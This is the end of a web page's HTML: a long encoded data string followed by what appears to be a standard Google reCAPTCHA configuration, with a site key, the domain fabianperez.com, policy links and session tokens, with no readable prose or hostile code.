gRUbsOqwrvDmh9nw6vChTnDv0PClXLDjsONwpZ4w7LCnzTDpzcbw6x/[base64]/KcOrwq/[base64]/eQcywqJsNSIEU3lowpFFUsK+NMOaHm09A8KmYC3Dr0nCinHCicKUwqfCi8KJwpxMwqIUfsOzU8OSHQ8nwoINw7tDNDPDicOlMAd+wpHDkDnCiynClWPCiS/DuMOLw6NVwq4Xw5pAbT/ChD/DhmbDvsKQKXknLcKpb3dnZHnDk1wXAijCgl5AGMOxwp5PPTQRERHDm8KEOmZjwqLDjSrCgcK4w5Q9LW3Dk8OwCXfDnR4/TcKGZmw6w5/DukLDiMKXw4Z4w44SE8OnXFjCkcKLwoRhcQXDgcKvShPCl8KZA8OOw43CsFN2w5LCk1p7wrFxLcOsG3bCt3bDnS7CqcKyFMOTwo4mUMO1asOHHcO7GMKCQEPCjQZDWsKDJsKlECEOwo/DtcOUwqIOO8OIYVLDl8KGw6/CjmYTccKrw7dqwqx/wrDCl0FDCcK3wokzFsKgwpNYcGtxwq7DqMObLMKFw5LDgMKaO8OQFQPDksODwqJMwpjDusKJwqDDrcOndMODCgMbw7c/XMKjSsO8RgEgwrkgIgDDtUwtNEkGw5jCisK9w6d0wrTDlsOmZjHCghnCj8KpPMOYw4LCp0zCh8OqLcOLBcKJQC9Jw54+bMKoIsOpC8KKw7LDow/DosKmw4g0f8OLOkzCokVVwoIzR8OCMypvMMOKwox7fkLCgUrDmGHCpSHDkmsEwoYGw4HChD/Cjj0twolew53CuzfDh8OifHPCqX/[base64]/[base64]/Dt1zCq1rCjUDDtcKawqkJPsKDPMKhw6VswrLDuQzDtMKww6fDssO6JsKQWMKAHxIuwqDClmXCmRzDp2ojw5p7wrnDjMOtw5taTMOLecOpwrrDk8KsRMK/wprCkVvCtwPDvz/CmH5ew5RZZcKmw5FhHl8lw6bDilBgADbDhRfDscKybxwow7HClj3ChHQ/w6FKwqvDjcOdwqF+QMK9f8KscMOowrs0w7HCv0AYOMKAR8Kqwo7ChsO1w5PDmMKBLcKlw6LCvsKQw4vClsKOw44nwqVGcg4wJcKLw53DhsOzH0hZElpHw7MtACPCiMOZJ8KHw4fCiMOvw4TCpsOgB8KXIA7DvsK/RsOJQyXDl8KSwph/w43Dn8OXwrbDvB7CknTDlsKuWD3DgWrClFlzwrHClMOTw44Ow6jCnsKDH8KVwrPCtcKlw6x/TsOywp7DgQbDoxvDgXzDszXDhsODb8OBwprDjMOJwozDkMO/w7zCtmHCmcObfsO0VijDjsOgcMKSwpVYCUEJEMOmQcO5eQg9KmHDuMK0wqXCm8OYwr8Qw4AZKgLDolzDg2bDuMORwqHDhHUxw5F0cxUbw7jCqBPDnTpGK1jDq194woXDmCPCnMKHwq/DoTXCtsKxw69sw6B1wq9Fw7rDjcKUw53CvyFvCQNwEygTwpjDmMOewqDCksKWwqvDlVnCvzI2biBOGMKJLWXDunEEw6XCtMOaLcOFwooDF8KfwrnDrMOKwo59wozDvMOHw7fCrsKPUsOWPwbCmcKqwovDpwPDmGvDkcKtwo3CpwkIw71vw65Lwq/ClsOFbT8ZWQnDgsO/Lj7CmsOvw4PDhmNvw6DDmWDCksK/[base64]/[base64]/w5jDkxA1wr3DnMOlw5QIw48vcH7CrMO7csOIw6ApG8Ksw4IKMSHDuMO3ZMOgR8OlQBnCgDPCjwTDtlbCvcKqHcKcc8OPFEbDvD/DvCrDgcOrwr3ClcKww7wzfMOlw7hnNwDDqgrCkE/[base64]/[base64]/[base64]/DvWR/UiDDhsOAI8O4PMO5w7stw54AbcOFNGFcwo/Do8OTw57CkcKGKDQjJcOkYsKww4fDl8OSB8KmJcKUw5lbZcOMM8OATsOyE8OAXcK8wp3CvgBNwoNUW8KLXCspFsKDw5/DrwfCvS1mw63CkFvCgcKhw7TCnSHDssOkwrzDt8KqRMOiCjDCisOWMMKVLz5MRkNgfhjCnzsew5jDoFjCv2HCpMOlVMOyX1FfDDvDq8ORw4wfAnvCnMOFwo3CmsKHw7IvKcKtwrhITcK5AsOdQcO/w4zDnsKYFl/DrxNTSlY3w50PTMODVgQEcMOkwrDDlsOQwrBfAsOcw7/DoDQ+w5/DksKjw6bCo8KDw6d2w6DCuUTDtx/CmcKQwrTClsOKwrzCgcOuw5/CucKxQHoPIsKDw7gdwrYoZ2PCjGDCkcK+wozDisOvHMKGwoHCrcOhAGoFFQ4kfMKXTMONw4jDnjnCqRQDwo7DlcKKw53DhynDml7DhkbCo3TCukY6w4EFw7RJw6kOwr7DiWlPw5N2w4/[base64]/DuGJSIUPCuEE7NsKqI8OgJcKnE1jDnBhXwofCj8OXOGjCkUEZf8K+JMK4wq0/VWbDoi9twqrDhxprwoDCijwZV8O7aMOHAmHCmcOdwqPDtQTDuWwPJ8OLw5PDg8OdPTLCgMKIK8O3w5YMQV/DpVkkw63Dv1MPwpFywrNnw7zChMKxwrjDrhY2w5PCqD1WJsOMOzs7dcO3Nkpiw58/[base64]/DicKtBW7Cr0cONnJPw6E3wo/CsAEKwqkGMTnCtA1Bw5DDmCdKw5LDklPDoxIZLMOLw4zDvD8XwoHDrG1tw4hcHcK3FMK/cMKKH8OdcMKvCTxCw4Byw6jDlAwnEDYFwrHCsMK7EA9Hwq/DjzAcwpEZw7TCkAvCmwHCpELDocOQUsOhw596wo5Ww5hBIMKwwonCgEoOTsOSbWnDo1PCkcOkUznCtxxgS0R1ZsKJK0o5wqYCwoXDgkdlw57DucK/w6bCihg9CsKgwr/Du8OJwrl1wo0pLWYfQyDDtwfDnAnDh03CssKGPcO4wpbDlQLCqXQPw7FxAMO0EWjCrsKew57DicKJIsK/bQZswp1lwoEDw51Qw4IZC8KeVAU5DG1zQMKLSH3CiMKLwrdFwoPDpFM5w7wpwo81wrFoUmJtMmw3D8OKIQXDuizCuMKdQ28swrTDtcO+wpJGwpDDiWc9YzEzw7/CvcKSOsO6EMK6wrVsa23DuSDCulgqwqloNsOVw4jDoMOEdsOkYnvClMOgS8OsecOCQG3DrMKsw6bDti7Djydfwo8OSMK9wqo0w4/[base64]/w5tVworDr8KBw6LCsCREDMKQwpnCosKKfMK5UCjCnA/DpUrDlcOPUsKIw7kTwrnDjhoLw6dnwoLDtH4HwoTCsF7DjsOWw7rDpsKLL8O8B15NwqTDuWF/[base64]/YT3Ci8KRwp4tw4U5w7bDg0QEw6rDjh/Cn8O0w7RdNRp3w5Y/wqbDkcOpRyfDnz/CqsOsX8OsSDZSwq3DjmLCpDAjBcOiw45fGcOxVEI7wrMSTsK5T8KXP8OKO2E5woIxwrjDtMO2wpnDkMOjwqxdwqDDocKNYcOCZsOTLV7CvGLDrHjClW0owo3DjsOVw5c3wrfCpMKndMOAwrAuw57CnsK+w5DDjcKEwpnDhmLCnjDDh0hEJMK+NcObaC4LwotXwp5ywq/DvsOSWmzDq3d7FMKLOhLDtwZKKsOBwofCjMOBwqPCicODIWjDi8KdwpIpw6DDkXrDqhE7wpfDlGwdwoPCg8K6acOMwojCjMK5JRNmwrPCsEAlFsOBwp0XWcOHw5MfeHJwJ8ONDcK8TDfDmwR0woEPw63DvsK/[base64]/[base64]/DosKQwr9Ww4t0LsKZaMKQw4HCrsO9HMO7wqLCj24sLcOFC0rDlV8/w7PDkwbCs0IFTcO2w5M9w7DCun1eNBvDqsKVw4kABsKaw5HDl8O4fMOQwpI9eTHCk0bDlBJ3w7rCnVpKAsKyGHnDvA5Fw7pwWMKWFcKRGsKncn8EwoMWwox+w6U9woZww5/DkS48dnRkCsKmw7JuL8O/woPChcOHNsKGw7jDg09DH8OCMMKmaVLCpAhewq5ow5rCvlxRYANiw6jCuHIIw6toO8OvdsO5BwhTLHpGwoXCoDpbwrnCoXHCmUDDl8KMUVzCrl9GHcOlw7V4wolfGMOdOxYOcsO/c8Kfw456w78KFS9jTsOiw4TCrcOtEMKaPSrCr8K8J8KKwqrDqMOqw4Mnw53DgMOgwqdMF2s8wr7DhsO1aSzDtMOFQ8O8w6IacMKvDhBTYWvDp8OxaMOTwqHDmsOfPVTCjwXCiG/CuWcvY8OGD8Kcw4/[base64]/wonCssO3K0HCvsKXw4ASw7IKw4IDDsKlw710w792ChrCu07Cu8KPw54ew4Ajwp/CoMKgOMObDAvCpcOsR8Olfm/[base64]/ccOgMMOWw77Ct8O/YMKUw7cANcOMwoPDkAdkd8KdccOUC8OnbMKPBSnDo8OxTFxWFTBkwpdoNTFYHsKQwqBdVg1Ow4sKw4PCtV/[base64]/DvUR7Xl/DrgFtw7DDtizCiUtQw5AsJMOHw4/DmBzDg8KJwpADwrDCjGZ3wolHdcOSUsKwXMKidnLDoAVxTXYEBsOEKCsuw7nCtB/DlMKnw7LCkMKDEjkew45Iw41yVEUVw4rDrjjDtcKpGAHCrCnDkF3ClMKTQF8jDitAw5bCvcOdDMKXwqfCpsK6dsKjRsOUZjPDrMOLPnTDoMO9GQcyw6sZaHM9wp9Iwp03PcOywpcJw5PClcONw4IgEUrCoV1tD3jDjlrDu8OUw5/[base64]/DtMOTJFDCssK0wrs1w4/CijhdwqjCjMKfOgJkVDLCoCRvZ8O1Sn7DlsOSwqHDmg3Dn8OSw4LCucKnwp00SMKndcK8RcKaw7nCp3hgwrJgwonCkWYVFMKMRMKzXBPCr10kOMKCwoTDicO2ETQ3IkDCok/Ci1DCvE4UHsO9QMOKeWjCmXnDpyrDvH7DlsOJdsOdwqnCjsKnwqh3JSPDkcOBCMOuwo/Cu8OtZsKvVDNRTWbDisOZP8ObBVAgw5J8w6LDqDRow73DhsKrwpMlw4g2WFA9AyVww5sywp/[base64]/CqDAJNBTCtMO7NE7CsXbCg8Oxwp3Cvm09VzpCw7HDs3fCtglKd3dpw5/CtDFaTzJLGsKFYMOrJhrDtsKqAsO/w6MJQnd/w7DCjcO/PcKdKSUFPMOkw67CnTrClngbwqbDscO4wobDscOlw6fClMKJwoUjw5PCt8KzOsK+wqvCmw9zwpYcDm/CusONwq7DncK6KcKdenrDocKnDBfDmlXDlMOHw6M7PMK+w67DtG/Cs8K8QwZbJcK0bMOGwqPDrMK+wpYWwq/Do1caw4XDnMKAw7NBNsODXcK1am3ClcOYP8KMwqIEP2EMacK0w7Z3wpF9HsKbBsK2w43CnyPDocKLL8O9LFnDs8O8QcKQLcOcwol+wo/CjsO6dzQkc8OuchElw69Fw5ZJfwYGa8OSURsqdsKxJSzDmC3CkMKlw5JIw6nCuMKnw7PClMKwVjQ1wpJdaMKuJTLDmMKewpoqfQB+wpTCiCfDsgpRNcOmwp0BwqZFYsKYXcOywrXDiVM7WQhLX0LDtljCvCnCk8Kewp7Ch8KMRsKqHQwXwqXDpAx1HsO4w4/[base64]/wrPCqTc6XsOyCMOew517w5VbUgrDlsK6wo3DqWcew4TCsUI0wrXCl0wiwpbDmEZTwoZTNzzCu33DhMKCwr/Cr8Kbwq5yw5rCh8KEcmLDusKQRMOnwpRhwqgow4LCkUQ1wr8CwozDtC1Ow57Dg8OPwqEBYgbDr2Ihw5fCjwPDtVHCqcKVMMKha8OjwrfCncKDwq/CtsKFJcOQwrHDlsK/[base64]/[base64]/[base64]/CkiVQHgbDnhtqVzh0GcOsR8OEw6gtwpVWw4jDtTZZw742wp3CmRDCmcKUw6XDlcOzEsOBw556wpJ7GU5vPsOvw6oTwpfCv8OfwrLDlXDDlsOjTSNZScKLdkZlRhISRwbDvBNMw6bCjSwjW8K+LsOWw4HCo27CvHYbwqUeZ8OWIylYwrF4AXjDlMK6w71yw5B/U1nDuVwvaMONw6c6HcOVFk7CrsKqwqvCuibDgcOgw4NVw59AfcOnd8K4w5DDrcKVTgTCgsKSw6XCl8OLcgDCmlHDtQEBwqd7woTCmMO8LWXDhSnCucOHAgfCpMOdwqB3L8Kww5YAw4xaAUkRRcOLdm/DuMObwr8Iw7nCisOVwo82XFvDm1vCp0t7w5Upw7M8Fit4w7pYPW3DhzM/w4zDusK/ag5Ywq5sw6U4wrrDiUPCtTTDkMKbw7XDnMO4cwR9aMK1w6vDiijDo3FGKcOUQMODw7wiPcOPwoPCu8Khwr7Ds8OPECxdaEHDrlnCr8OQwrjCsBJHw4DCtcKdJFfCg8OIecOQEMKLw7vCiS/CrQU5a3HCm0QawpbChQ1hZsKoOsKncHPDr2rCoV4+VMOTH8OkwqvCvmhzw5nCtcOmw6hOIB/DqVFpOxrDtQk2wqLDvH7CjkjCmQVxwqYAwoDCsH9QFFQabMOxNHJzesOtwo0NwqVgw60iwrQ+RAfDqhxwG8Oic8Kyw6LCr8KXw7PCukggc8OTw7g0eMOgFVodf1E0wqVawolywp/DhcKhAMO0w7LDscOZeD85J17DpsOWwph3w7Q8wo3ChBPCgcKTwq1XwqDCshnCsMKZMQMfIXbDtMOlTQtLw7bDoi/ClcOMw6JJEl8iwosAKsK+YcOXw48Nw4MUFcKlw7fCkMOEH8K9wpllRD/[base64]/CrsKOwocpw4IgXjgLwqUtacOQw7XDtABUFRwQKMO5wrjDmMOuDk3DrB/DswxuAsKyw6zDlcKewrDCr14FwqPCqMOGKcOIwq0fNlPCm8O+SRwZw7HCtiXDvzpcwqVOL3FuYkzDmWXCucKCBy7DkMKOwroJYMOGwrjDmMO/w57CsMK0wrTCi3XCvF/[base64]/[base64]/[base64]/wpoYLksbXHjCmCd6wpbDtFnCncKXcR3CscKJC8O/wo/DgMOtPsKPI8OJRSLCgcODIXEZw5AjAcOVLMKvw5/DgDgWNFnDlBE5w6pxwpwbaCkvH8KSW8Kuwp0gw4gww5ceUcOZwqwnw79PRMKzJcKMwpojw47ChMKzIA5lRhPCgMOPwozDsMOEw7DDiMKBwphpCnTDhMOYJ8OGwrHCmTZvdMKcwpRWIzXDq8OlwqXDoXnDucKqY3bDiDLCiDJxR8OhLjnDn8O+w5kIwr/DhWoAKF4UFsOPwrNNZMKgw4dDC3/CscO3XFfDi8Oew5NUw5TDmsKgw69TfTNyw6jCuAUBw4hofCA5w4bDoMKow4HDqMKewosywpzCuAUewqDDjsOOFcOxw5pFacOHXibCpGbDosKhw4/CvXRhY8Oww5UiCGwwXmjCmcOIY07DgcKLwqVcw5oIXG7DsT43w6/DtMKIw4rCrsK/w4pgWngfK0I4SSnCucO0aUl/w4jDgxjChnsawrQRwrsiwobDv8Oyw7kIw7TCgcKlwo/Dmw/[base64]/Csz0JLjBpwonCosOVw4DCoWXDpyrDiMOIwotOw6PDniBxwr/Cri/[base64]/DicO2wpTDssK6S2QKwq/DrcKawpwzcVrDlsOeY0jDpcOTS1fChcOXw5QRPcOMYcKVwqQcRnXDqsKTw4bDkBbCusKiw7zCpXbDt8KwwpkOX14rLA03wqnDm8OFZS7DlCsdc8OCwrU5w6ZLwqICWlfDicOGPkXCssKQKMOUw6nDqi5Tw6/[base64]/[base64]/DtiHDsmPCkjwpbWlYbFMWwpZKwpTCkcOawqbCucKNScODwoMzwqEJwpIfwo3DqMKawrfDnsOgbcKkBnxmSEhiDMOcwph5w5UUwqEcw6TCgxwoTUx0VsOYB8KvCg/CicKcWj0mwqXCosKUwp/[base64]/woB1w5jDusKyLsKPa8K0dRHCm8K1w4AhV1vCgcOoNHbDpXzDhVfCun4tdy7CpSjDu2lNCGNbb8O6QMOrw41GOUTCgyddEcKaXhtDwqk/w4nDtMK7KMKdw6/Cp8KRw5IhwrpiJMOBdGHDvsOqd8OVw6LCnQnCu8OzwpI8JMONSRbChMOMfVV+IsO9w6/CogPDjcKFK049woDDu2jCrsO0w7jDpsO7ISzDosKFwoXCj3PCkV0Ew5rDkcKowpk8w50NwqHCocK7wpvDrFnDmMKzw5nDkWtZwoBnw793w6bDtMKGZcK+w7UqPMO+esKYdBPCrMK8wq0Tw7nChyHCqB4/VDDDixsXwr7Cigl/Q3bChgjCl8OhXcOVwrMHegDDs8K4LXQNw7fCpcOQwoXCucOnW8KxwrcfLn/CscKOdTkQwqnCj37Cs8Ogw4LCpzPClGfDhsKTF1Z8OcOKwrAcJhfDgcKowrF8EXrDqsOvWMKSLzE+OsKtdRoXOMKkZ8KoKlAAQ8Kaw6XDrsK9O8K5TSg+w6LDhyIBwofCkBLDmsODw5YUBADCucKlZsOcDMOoT8OMNQxnwo4tw6HClnnDgMOGFyvCmcKqwp/[base64]/Cq8KaB8KMwrTCssO2w54MGsOKwroywpnChRB5w60Jw6cKw5M0ZE/[base64]/Dgxsmw4vCkMO+wopTR27Ck8O0C3VfKy7DjcK/[base64]/w4jDsMO7woPCnDgAwpdNMELDhRkbwrXDnXrDo0Z1wpjDgnvDnFrCpsK5w5JYMMO+NcOGw5LDpMK2Ln86woXDoMOpFRsPbcOWaxHDjhkLw7fDvlNdeMOwwqtRHGnDsntywo3DlcOLwogawoFKwrLCosOwwotiMmbDqjdhwpZhw77Cq8OSdsKrw7/[base64]/DuEPCpnbCgsKaU8OuaQ7DpMOhFMK5c8OVOSDCncOowrTDkltQHcOTO8KOw6DDuhDDu8Oxw4rCjsKzFsKPwo7DpcOfw4HCqktVRcOxLMOgIik4esOOeiXDjRjDg8KrbMK3e8Ouw6zCpMK8f3bCnMK/[base64]/CiwfCuMKmwowPw6ZwBHHCqiYww5TCt8KXF8Oxw5FVw7YKJsOUeXIzwpDCnAfDpcO4w4UxX2cqfFzCjHbCsg8OwrLDhgTChMO6RX/[base64]/DmhDCojsdw6jClsKaWcKjTG0WwqtLwr/DvyYLSUYgBitOwpzCuMKOIMOkwqnCqMKZCCsLLHVtF3nDpy/CnMObX1vCocOLNMKMasOJw4k4w7o8w4jCjnlkLMOrwoQFdMOiw7/[base64]/CsD0ZOQFUwpgEYwNFwonDm1hLw716w753wpApGMO+Qy9twpXDghrCpsKLwpXDtsOQwpESMAjDtkYgw4zClsO0wok2wp8OwpTDpWLDhE/Co8KgVcK+wr0UYB1wWMOnfcKLSyFzTidWYsOuJcOhScOKw5BbCwN/wobCtsOGfMOWHMK+wpvCsMK/wprCq2jDiHonf8OiGsKLLcOkFMO3HcKDw7tjwrkMw4rDucOkeBMWfcKiw43CpXzDukddIsK/WBE7CVHDr28ATWvDs33Cv8Ogw5vCoWROwrPCvWtcSnJ4dMOwwpI+w7Jhw7xABzfCtn4Lw5dDI2nCoxfCmB/DmsK8w7/ChXQzXcOewojCl8OyPQ5MYHZxw5YMa8Oxw5/CillYw5VgST88w4N+w7jCmxcmahR8w7ZAL8O6JsKLw5nDsMOMw6Qnw6XDnF7CosKnwqMbO8K5wrN1w7t7J1NWwqM+YcKyHgXDkcO8CMO2UcK2Z8O0O8O1DDLCo8O+CsO4w5IXHxMNwrvCmE/[base64]/DqMOrZ8KPC8KRw5jCgsK6w5d1ZsKXCA7CsMOfwojClcKHw5gUHULDnV7ClsOpaShawp/[base64]/wpHDiMKow63CjmDDrMK9W1jCtcOCwqXDpcKQwoIaKkEpwrNeC8K5w45Tw608dMOEAADCvMKPw4zCm8KUwpDDijQhw7B5OMK5w6rDn3LCtsKqPcOWwpxhw5sxwp5GwrIDGA3DqEpYwpo1WcKJw5k6EsOtR8KBI2xNw7zDtVHCuAzCpQvDp0TCjDHDh1YlDwTChE/Cs2pVZMKrwowFwrYqw5o3wqYTw5lNS8OpIWLDkUt3V8Kew7h3XAtDwp90PMKyw49ww4LCrcOTwq5GFcO4w78BCcKjwr7DrsKfwrTCuzVww4LChTU/J8KUK8KoZ8Krw4tHw60Qw4d6THjCrsOQAV3CjsKranF9w4TDkBxUfSbCpMOiw7gPwpYlCAZTT8OTwrvDll/Cm8KdScKMQMOGW8O5YSzCqcOvw7LDlyMhw6/[base64]/wrDDrhzCrSBwbiB5w7vCjWfDmm/[base64]/[base64]/ZBdRIsObSUUnw5bCtBNZZwBjaMOJWMK0wr/DnS8/wr3Dtgt4w4bDnsOOwpl5wrbCtC7Cr2nCssKPacKqLMOpw5gOwpBQwrXCpcOXZQNvUhvCqcK/[base64]/Cm8O7w5ZXeyzChycgwo1Fw5oQw5Qmw64LwpfCn8O1w5sUZsKCCgPDicK3wqBOwrHDgG7DisOPw7ciHndMw5TDg8Kqw6BILBJuw6/Cg1fCksOvaMKmw7nCsRl3wqtgwrozwrvCqMO4w5VmdgjDrzzDt17DhcKNUMK/wo4Rw7vDo8OsJwvCn3DCgnfDjVbCl8OMZ8OMUMKUZFfDg8KDw4XCtsOvVcOuw53Dg8O8acK/N8KRAMOgw6BzScO4HMOIw7LCt8KkwrsswoUUwqUSw78Gw6nCjsKhw53CisKYbgczJi1XbFJYwq4qw4TDjMOUw5vChXHCrcOcShkKwpMPAks6woFyV1DDnxHChHw5wpZkwqhWwrdkwpg7w7/[base64]/Do8KCJRxmwooTw699wpvDh8KZXD5IdsKMwrbCii/CoibCl8OTwqXClVB1SSgzwrlMwonCpljDh27CqgZswqfCoA7Dm37CgxXDh8Olw445w49xCWTDrMO5woo/w4YmEsK1w4DDnsOpwqrCmCxDwr/CtsKcIcOGwo3Dm8KDw4Z8w5HCgMKqw6ESwrbChcOZw5Zaw7/[base64]/[base64]/Do8KZwrDCkh9xaMOhwo/[base64]/CsR1iXcOXEyo+w7FEw7LDnSDCt8Kqw75vw57DjcOId8O/EcKCS8K7V8Odwr0kZMOrOEISXMKkw5DCjsO8woPCocKyw4HCpsO8AmFECEvCl8ObSXcNWhA/HxVMw5LCoMKhDg7Cq8OtGEXCvFNrwr0Fw5HCgMKbw6JwLMK8wqRUfUPCkcO2w4pcA0XDgH8tw7/CscO0w4/ClwTDkF3Dq8ODwo88w4B/ZlwZw6rCvC/CgMKfwrtBw43DqMKrTcOkwrsWwrluwrTDrHrCgcOKLknDi8ORw43CiMOfXsKqw75nwroYT0kzNUpqI3jDh1BDwokqw7TDpMO7w5nCssOOcMKzwp4TN8KFTMKIwp/ClkQvZEfCr2TCgx7Dm8KiworDhsO1wq0gw5FWdkfCrw7CmwjChi3DrMKcw75dQ8Klw5FzacKJacO+BcOYwoPCjcK+w4Nawr9Kw5zDjho/w4wBwo3DjSlNa8OMYsKbw5fDgMOYfjofwrDDijZqZUNdPXLDqcKXCMO5QDY+B8OiXMOfw7PDg8OTwozCgcKCamnClsOoRMOvw7rCgsOReEXDl3sAw5LDlMKnWCvCg8OAw5nDmH/Ct8K8b8OqccOGb8KXw4XCjMO1LMOZwot6w7N/[base64]/CrsK6w4AuUsKPCBIdFCbDllcPwoxTWxnDrk7DgMOZw74PwrZbw6VAHsOMwqU4BMKmwq84dhMxw4HDvcO8DsOcbQUZwo5JR8KNwrZ/Pwt7w4bDhsO8w5NrTmDCpMOIGsOewqvDhcKBw6DCjjnCg8KQIwnDrnvCl3fDvx1xDcKuwpnDuhXCsWARdw3DqxEaw4jDu8OxHGkgwol1woEsw7zDg8OLw6whwpoAwqrDrsKLCcO8UsKjM8KhwrHCuMKpwr8PQMOKWHxZw5vCrcKMRVZ7Q1haZQ5Dw4bCkU8EGAUgbG/CggDDljHDqH8JwqTCvhcew43Dkj3DgsOawqdESRxgPsKENBrDoMKqw5VuOAjDuytyw5rDpcO+BsO7BgLDoSMqwqcwwoIoCcOjBcOOwrjCsMODw4QhPThULVjDqkrCvC3Cr8O5woYUXsKtw5vDgX8EYGDDlEzCm8KDw7/DuG8qw7PCvcKHDsO4JRg+w7rDlj5cwrh3E8OYwoTDvinClMKmwpxaQsO0w6TCsD/DqjDDrMKPLyJHwpwQNGllTcKfwq4sJAXCgcOGwqIlw53ChMKdNAwFwpthwp7Cp8K/cA0EQMKIOEdqwo05wovDjk8OD8KMw6M2I05RHXFzPV5Pw50/esOEMsO6WXHCocOWdS/DoF/[base64]/[base64]/CsV5GAMKZCV8Vwo7Cm8KHMsKiYMOawoZowozCsx4EwpkYQ1bDvksRw4RtPzXCscOzQCl6QHrDosO6QA7DmzXCpzhYWBBywp3Dun/DqTRWwqfDnCdrw448wpFrNMOEw5Q6FGLCtsOew5NACV0RFMKpwrfDh1MKKmfDrRPCq8Kfwr50w6fDrhjDisOUQMOOwqnCnMOFwqFUw55Fw7LDjMOCw70SwrVxw7TCqcOCJcODbMKsV2ZJJ8O/w4TCksOQMMK2w6bCgkTDrcKITwDDgsOlCjojw6F9eMOSX8OQP8KLI8KUwqHDvA1AwqtEw4MdwrBjw7jChsKOw4rDpEfDlSXDvWdIUMOBYsOHwqtww53DiQLDvcOpTcOuw7cId2Z+w6Vowqo1cMOzw7I5DFwtw4XDhw0ZccOjCk/CnwsowoM2L3TDmsOBasKVw4vCnThMw47Cq8ONKlHDi14Nw6cAAMODecOeeVZjIMKowoPDjsKJZV84WxFiwo/CvgzDqEnCosOCNgYdJsORBMOQwooYH8Omw6zDpTLCkgPDlTvCqVIDwqh2MwQtw6nCq8KvYRfDoMOtwrbCrG5pw4kHw4jDgwfCnsKAFMOAwpHDssKdwprCsyvDh8K4w6A+REjDs8OYw4DDkG1pwo9sNwfCmT5STcKTw7/[base64]/IcOocsKeUQNzw6jDlQLCk0bCpVJwX8KHw5hYfwxPwp5SUDPCow4Mf8KOwrDDrgBpw5TCrT7ChcOAwpXDvw3DusO5BMKUwqjDoRPDocKJw4/CqEPDojpgwpBiwrscOAjCn8Ojw73Cp8O2fsOHQzTDjcKOdBgvw5odRhjDkgXDgVQSD8OBRFvDolfCmMKEworCuMK4dmgkwo/[base64]/[base64]/PcKRw50xKcOSwpPCsR5KwrHDosKmwqsVeyFbFcO/Bw1vwpdMNMKqw5HCrcOWw7MawrbDnzNIwop2wrVJY1AoIcOrLmvDpyzClsOVw71Xw5lmw5BeZyp4HsKgPw3CssKEUMO4PAd9UjTDtl18wqbDqXNfAcKjw7JOwpJ0wpITwqNKf0ZIJcOVb8Ojw5pQwoF8w77Dt8KC\x22],null,[\x22conf\x22,null,\x226LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fabianperez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OTDU+BVoNcYQRWy06JboRl56iTpDHP9On2wHH28hjpA\\u003d\x22,1,0,null,1,1769315322671,0,0,[1,194],null,[27,222,252,99,70],\x22RC-yuPdsTVqBkVCqg\x22,null,null,null,null,null,\x220dAFcWeA5RTM_c5rClhMU87_At1_JlwRHLXbUOiRvYV3_vhtJ6X5OZiEV8-5osZs8MAjnCgA3bFzGmg_si8C4dN08ecI9g5MJNXA\x22,1769398122861]");
    </script></body></html>